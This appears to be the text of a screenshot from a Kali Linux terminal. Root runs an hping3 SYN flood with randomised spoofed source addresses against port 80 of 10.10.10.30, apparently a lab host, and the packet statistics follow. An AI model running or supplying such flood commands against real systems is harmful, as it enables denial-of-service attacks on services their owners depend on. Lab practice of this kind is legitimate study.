 ┌──(venv)─(root㉿kali)-[/home/cyberxdiety/Desktop]
└─# hping3 -S -p 80 --rand-source --flood 10.10.10.30
HPING 10.10.10.30 (eth0 10.10.10.30): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
81: ^C
── 10.10.10.30 hping statistic ──
241151 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
File Actions Edit View Help